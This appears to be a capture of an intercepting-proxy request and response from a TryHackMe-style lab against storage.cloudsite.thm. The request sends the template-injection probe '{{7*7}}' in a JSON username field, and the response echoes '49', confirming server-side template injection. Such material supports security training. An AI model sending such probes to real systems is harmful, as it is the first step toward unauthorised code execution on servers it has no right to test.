 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 22
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
13 Priority: u=0
14
15 {
"username":"{{7*7}}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Aug 2025 13:09:04 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"119-q4K+gEZusZmr0OkTW4swI+NzB5g-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 281
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, 49, our chatbot server is currently under development.
</h1>
21 </body>
22 </html>